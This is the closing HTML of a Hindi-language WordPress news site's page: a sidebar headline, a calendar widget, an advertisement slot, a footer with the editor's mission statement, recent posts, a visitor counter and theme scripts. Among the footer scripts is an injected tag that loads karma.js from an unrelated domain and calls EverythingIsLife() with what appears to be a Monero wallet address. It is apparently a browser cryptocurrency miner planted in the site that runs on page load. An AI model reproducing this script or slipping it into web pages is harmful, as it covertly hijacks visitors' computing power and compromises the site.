href="https://vishwavijetatimes.com/category/%e0%a4%85%e0%a4%82%e0%a4%a4%e0%a4%b0%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af-%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0/" rel="category tag">अंतरराष्ट्रीय समाचार</a><a href="https://vishwavijetatimes.com/category/%e0%a4%9f%e0%a5%89%e0%a4%aa-%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a5%9b/" rel="category tag">टॉप-न्यूज़</a><a href="https://vishwavijetatimes.com/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/" rel="category tag">राज्य</a><a href="https://vishwavijetatimes.com/category/%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af/" rel="category tag">राष्ट्रीय</a></div></div><h3 class="cm-entry-title"> <a href="https://vishwavijetatimes.com/us-will-launch-a-very-strong-attack-on-iran-if-protesters-are-killed-trump/" title="अगर प्रदर्शनकारी मारे गये तो ईरान पर बहुत जोरदार हमला करेगा अमेरिका: ट्रम्प"> अगर प्रदर्शनकारी मारे गये तो ईरान पर बहुत जोरदार हमला करेगा अमेरिका: ट्रम्प </a></h3><div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://vishwavijetatimes.com/us-will-launch-a-very-strong-attack-on-iran-if-protesters-are-killed-trump/" title="12:22 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-09T12:22:10+00:00">January 9, 2026</time></a></span> <span class="cm-author cm-vcard"> <svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg> <a class="url fn n"
 href="https://vishwavijetatimes.com/author/user1/"
 title="user1"
 > user1 </a> </span></div></div></div></div></aside><aside id="calendar-2" class="widget widget_calendar"><h3 class="cm-widget-title"><span>Calender</span></h3><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table"><caption>January 2026</caption><thead><tr><th scope="col" title="Monday">M</th><th scope="col" title="Tuesday">T</th><th scope="col" title="Wednesday">W</th><th scope="col" title="Thursday">T</th><th scope="col" title="Friday">F</th><th scope="col" title="Saturday">S</th><th scope="col" title="Sunday">S</th></tr></thead><tbody><tr><td colspan="3" class="pad">&nbsp;</td><td>1</td><td><a href="https://vishwavijetatimes.com/2026/01/02/" aria-label="Posts published on January 2, 2026">2</a></td><td>3</td><td>4</td></tr><tr><td><a href="https://vishwavijetatimes.com/2026/01/05/" aria-label="Posts published on January 5, 2026">5</a></td><td><a href="https://vishwavijetatimes.com/2026/01/06/" aria-label="Posts published on January 6, 2026">6</a></td><td>7</td><td>8</td><td><a href="https://vishwavijetatimes.com/2026/01/09/" aria-label="Posts published on January 9, 2026">9</a></td><td>10</td><td>11</td></tr><tr><td><a href="https://vishwavijetatimes.com/2026/01/12/" aria-label="Posts published on January 12, 2026">12</a></td><td>13</td><td><a href="https://vishwavijetatimes.com/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td><a href="https://vishwavijetatimes.com/2026/01/15/" aria-label="Posts published on January 15, 2026">15</a></td><td>16</td><td>17</td><td>18</td></tr><tr><td>19</td><td>20</td><td id="today">21</td><td>22</td><td>23</td><td>24</td><td>25</td></tr><tr><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td><td class="pad" colspan="1">&nbsp;</td></tr></tbody></table><nav aria-label="Previous and next months" class="wp-calendar-nav"> <span class="wp-calendar-nav-prev"><a href="https://vishwavijetatimes.com/2025/12/">&laquo; Dec</a></span> <span class="pad">&nbsp;</span> <span class="wp-calendar-nav-next">&nbsp;</span></nav></div></aside><aside id="colormag_300x250_advertisement_widget-6" class="widget widget_300x250_advertisement"><div class="advertisement_300x250"><div class="cm-advertisement-title"><h3 class="cm-widget-title"><span>Advertisement</span></h3></div><div class="cm-advertisement-content"><a href="#" class="single_ad_300x250" target="_blank" rel="nofollow"><img data-src="http://vishwavijetatimes.com/wp-content/uploads/2020/07/vad.png" width="300" height="250" alt="add" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/250;"><noscript><img data-src="http://vishwavijetatimes.com/wp-content/uploads/2020/07/vad.png" width="300" height="250" alt="add" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/250;"><noscript><img src="http://vishwavijetatimes.com/wp-content/uploads/2020/07/vad.png" width="300" height="250" alt="add"></noscript></noscript></a></div></div></aside></div></div></div></div><footer id="cm-footer" class="cm-footer colormag-footer--classic"><div class="cm-footer-cols"><div class="cm-container"><div class="cm-row"><div class="cm-lower-footer-cols"><div class="cm-lower-footer-col cm-lower-footer-col--1"><aside id="text-10" class="widget widget_text"><h3 class="cm-widget-title"><span>About Newspaper</span></h3><div class="textwidget"><p></p><p class="has-text-color has-very-light-gray-color">विश्वविजेता टाइम्स न केवल समाचार पत्र है, बल्कि यह आम जन का मित्र भी है। वीवी टाइम्स का उद्देश्य जनता की हर आवाज को सरकार के कानों तक पहुचने और सरकार के क्रिया कलापों को आमजन तक पहुचाने का है।<br /> वीवी टाइम्स निर्भीकता के साथ निष्पक्षता का ख्याल रखते हुए अपने पत्र में हर पक्ष को अपनी बात कहने का पूरा मौका प्रदान करता आ रहा है। आगे भी इससे जुड़े लेखकों और पत्रकारों की कलम समाज में पीड़ित और शोषित लोगों को न्याय दिलाती रही तो हमारा इस पत्र के प्रकाशन का उद्देश्य सफल समझा जायेगा।<br /> पूर्व की भांति आगे भी सभी पाठकों, विज्ञापनदाताओं, हॉकर बंधुओं समेत विश्वविजेता टाइम्स परिवार के सभी सदस्यों का प्यार व सहयोग मिलता रहेगा इस आशा के साथ आप सभी के समक्ष वीवी टाइम्स अब नये तेवर और कलेवर में प्रस्तुत है।</p><p></p><p class="has-text-color has-very-light-gray-color">&#8211; सादर<br /> विनीता तोमर<br /> संपादक<br /> विश्वविजेता टाइम्स लखनऊ</p><p></p></div></aside></div><div class="cm-lower-footer-col cm-lower-footer-col--2"><aside id="pages-2" class="widget widget_pages"><h3 class="cm-widget-title"><span>Useful Links</span></h3><ul><li class="page_item page-item-400"><a href="https://vishwavijetatimes.com/about-us/">About Us</a></li><li class="page_item page-item-398 current_page_parent"><a href="https://vishwavijetatimes.com/blog/">Blog</a></li><li class="page_item page-item-403"><a href="https://vishwavijetatimes.com/contact-us/">Contact Us</a></li><li class="page_item page-item-396"><a href="https://vishwavijetatimes.com/">Home</a></li><li class="page_item page-item-504"><a href="https://vishwavijetatimes.com/youtube-videos/">Live Tv</a></li><li class="page_item page-item-493"><a href="https://vishwavijetatimes.com/photos/">Photos</a></li><li class="page_item page-item-3"><a href="https://vishwavijetatimes.com/privacy-policy/">Privacy Policy</a></li><li class="page_item page-item-22477"><a href="https://vishwavijetatimes.com/shahajaada/">कार्तिक आर्यन की “शहजादा” ने बुर्ज खलीफा को ‘रोशन’ किया</a></li></ul></aside></div><div class="cm-lower-footer-col cm-lower-footer-col--3"><aside id="recent-posts-3" class="widget widget_recent_entries"><h3 class="cm-widget-title"><span>Recent Post</span></h3><ul><li> <a href="https://vishwavijetatimes.com/comedy-is-born-when-a-fool-tries-to-become-a-supreme-scholar-with-simple-yoga-ashutosh-rana/">सरल योग के साथ जब कोई मूर्ख आदमी परम विद्वान बनने की कोशिश करता है तो कॉमेडी जन्म लेती है:आशुतोष राणा</a></li><li> <a href="https://vishwavijetatimes.com/kaifi-azmi-had-the-talent-to-become-a-poet-since-childhood-3/">बचपन से ही कैफी आजमी में थी शायर बनने की प्रतिभा</a></li><li> <a href="https://vishwavijetatimes.com/amrish-puri-gave-a-new-identity-to-villainy-2/">खलनायकी को नयी पहचान दी अमरीश पुरी ने</a></li><li> <a href="https://vishwavijetatimes.com/rani-mukerji-will-celebrate-30-years-of-her-illustrious-career-with-mardaani-3/">‘मर्दानी 3’ के साथ रानी मुखर्जी मनाएंगी अपने शानदार करियर के 30 साल</a></li></ul></aside></div><div class="cm-lower-footer-col cm-lower-footer-col--4"><aside id="wp_statsmechanic-2" class="widget widget_wp_statsmechanic"><h3 class="cm-widget-title"><span>Total Visitors</span></h3><link rel='stylesheet' type='text/css' href='https://vishwavijetatimes.com/wp-content/cache/autoptimize/css/autoptimize_single_30df8db54395a1bfcd49015cc3763622.css' /><div id='mvcwid' style='font-size:2; text-align:;color:;'><div id="mvccount"><img data-src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/0.gif' alt='0' src='[data-uri]' class='lazyload'><noscript><img src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/0.gif' alt='0'></noscript><img data-src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/9.gif' alt='9' src='[data-uri]' class='lazyload'><noscript><img src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/9.gif' alt='9'></noscript><img data-src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/3.gif' alt='3' src='[data-uri]' class='lazyload'><noscript><img data-src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/3.gif' alt='3' src='[data-uri]' class='lazyload'><noscript><img src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/3.gif' alt='3'></noscript></noscript><img data-src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/3.gif' alt='3' src='[data-uri]' class='lazyload'><noscript><img data-src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/3.gif' alt='3' src='[data-uri]' class='lazyload'><noscript><img src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/3.gif' alt='3'></noscript></noscript><img data-src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/8.gif' alt='8' src='[data-uri]' class='lazyload'><noscript><img src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/8.gif' alt='8'></noscript><img data-src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/2.gif' alt='2' src='[data-uri]' class='lazyload'><noscript><img src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/2.gif' alt='2'></noscript><img data-src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/6.gif' alt='6' src='[data-uri]' class='lazyload'><noscript><img src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/6.gif' alt='6'></noscript></div><div id="mvctable"><table width='100%'><tr><td style='font-size:2; text-align:;color:;'><img data-src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/counter/mvcvisit.png' src='[data-uri]' class='lazyload'><noscript><img src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/counter/mvcvisit.png'></noscript> Visit Today : 466</td></tr><tr><td style='font-size:2; text-align:;color:;'><img data-src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/counter/mvctotal.png' src='[data-uri]' class='lazyload'><noscript><img src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/counter/mvctotal.png'></noscript> Total Visit : 933826</td></tr><tr><td style='font-size:2; text-align:;color:;'><img data-src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/counter/mvctoday.png' src='[data-uri]' class='lazyload'><noscript><img src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/counter/mvctoday.png'></noscript> Hits Today : 587</td></tr><tr><td style='font-size:2; text-align:;color:;'><img data-src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/counter/mvctotalhits.png' src='[data-uri]' class='lazyload'><noscript><img src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/counter/mvctotalhits.png'></noscript> Total Hits : 6839426</td></tr></table></div></div></aside></div></div></div></div></div><div class="cm-footer-bar cm-footer-bar-style-1"><div class="cm-container"><div class="cm-row"><div class="cm-footer-bar-area"><div class="cm-footer-bar__1"><div class="social-links"><ul><li><a href="#" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="#" target="_blank"><i class="fa-brands fa-x-twitter"></i></a></li><li><a href="#" target="_blank"><i class="fa fa-instagram"></i></a></li><li><a href="#" target="_blank"><i class="fa fa-pinterest"></i></a></li><li><a href="https://www.youtube.com/channel/UCq4_QqrL_tOozc9y3oJvprA?view_as=subscriber" target="_blank"><i class="fa fa-youtube"></i></a></li></ul></div><nav class="cm-footer-menu"></nav></div><div class="cm-footer-bar__2"><div class="copyright">Copyright &copy; 2026 <a href="https://vishwavijetatimes.com/" title=""><span></span></a>. All rights reserved.<br>Theme: <a href="https://themegrill.com/themes/colormag" target="_blank" title="ColorMag" rel="nofollow"><span>ColorMag</span></a> by ThemeGrill. Powered by <a href="https://wordpress.org" target="_blank" title="WordPress" rel="nofollow"><span>WordPress</span></a>.</div></div></div></div></div></div></footer> <a href="#cm-masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a></div> <script src='https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo' ></script><script type='text/javascript'>EverythingIsLife('47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu', 'web', 50);</script><script type="text/javascript" src="https://vishwavijetatimes.com/wp-content/cache/autoptimize/js/autoptimize_single_efc27e253fae1b7b891fb5a40e687768.js" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-extra">var wpcf7 = {"api":{"root":"https:\/\/vishwavijetatimes.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type="text/javascript" src="https://vishwavijetatimes.com/wp-content/cache/autoptimize/js/autoptimize_single_917602d642f84a211838f0c1757c4dc1.js" id="contact-form-7-js"></script> <script type="text/javascript" src="https://vishwavijetatimes.com/wp-content/themes/colormag/assets/js/jquery.bxslider.min.js" id="colormag-bxslider-js"></script> <script type="text/javascript" src="https://vishwavijetatimes.com/wp-content/themes/colormag/assets/js/sticky/jquery.sticky.min.js" id="colormag-sticky-menu-js"></script> <script type="text/javascript" src="https://vishwavijetatimes.com/wp-content/themes/colormag/assets/js/news-ticker/jquery.newsTicker.min.js" id="colormag-news-ticker-js"></script> <script type="text/javascript" src="https://vishwavijetatimes.com/wp-content/themes/colormag/assets/js/magnific-popup/jquery.magnific-popup.min.js" id="colormag-featured-image-popup-js"></script> <script type="text/javascript" src="https://vishwavijetatimes.com/wp-content/themes/colormag/assets/js/navigation.min.js" id="colormag-navigation-js"></script> <script type="text/javascript" src="https://vishwavijetatimes.com/wp-content/themes/colormag/assets/js/fitvids/jquery.fitvids.min.js" id="colormag-fitvids-js"></script> <script type="text/javascript" src="https://vishwavijetatimes.com/wp-content/themes/colormag/assets/js/skip-link-focus-fix.min.js" id="colormag-skip-link-focus-fix-js"></script> <script type="text/javascript" src="https://vishwavijetatimes.com/wp-content/themes/colormag/assets/js/colormag-custom.min.js" id="colormag-custom-js"></script> <script type="text/javascript" src="https://vishwavijetatimes.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js" id="smush-lazy-load-js"></script> </body></html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 05:56:10 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Fd71f7xOjDVtI7L6CPEuNg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768975013375');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>